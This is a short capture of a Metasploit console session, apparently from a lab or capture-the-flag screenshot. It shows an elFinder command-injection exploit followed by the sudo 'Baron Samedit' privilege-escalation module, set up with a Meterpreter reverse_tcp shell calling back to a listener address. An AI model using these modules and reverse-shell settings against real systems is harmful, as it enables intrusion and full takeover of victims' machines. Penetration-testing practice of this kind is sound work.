 [msf](Jobs:0 Agents:1) exploit(linux/http/elfinder_archive_cmd_injection) >> use 0
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:1) exploit(linux/local/sudo_baron_samedit) >> options
Module options (exploit/linux/local/sudo_baron_samedit):
Name         Current Setting  Required  Description
----         ---------------  --------  -----------
SESSION                       yes       The session to run this module on
WritableDir  /tmp             yes       A directory where you can write files.
Payload options (linux/x64/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  94.237.58.22     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port